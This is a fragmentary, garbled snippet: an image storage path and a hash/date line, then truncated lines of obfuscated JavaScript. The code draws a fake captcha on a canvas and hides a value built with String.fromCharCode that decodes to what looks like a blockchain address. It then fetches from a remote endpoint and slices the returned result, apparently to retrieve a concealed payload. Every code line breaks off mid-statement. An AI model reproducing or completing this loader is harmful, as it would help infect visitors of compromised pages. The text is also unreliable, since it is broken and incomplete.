
🔐 Hash sum: 38fb536332767fd0a8b6
📅 Last update: 2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13